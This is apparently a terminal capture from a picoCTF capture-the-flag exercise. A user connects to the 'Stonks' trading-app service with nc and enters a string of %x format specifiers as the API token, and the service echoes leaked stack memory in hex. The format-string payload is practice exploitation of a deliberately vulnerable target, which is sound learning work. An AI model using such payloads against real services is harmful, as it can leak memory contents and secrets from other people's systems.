 simrannn__3-picoctf@webshell:~$ nc mercury.picoctf.net 53437
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
Buying stonks with token:
84d53f0804b00080489c3f7ed8d80ffffffff184d3160f7ee6110f7ed8dc7084d4180184d53d08
68df7ed85c08048ecaffb228e40f7efaf09804b000f7ed8000f7ed8e20ffb22918f7f00d50f7ed
Portfolio as of Thu Nov 16 07:27:53 UTC 2023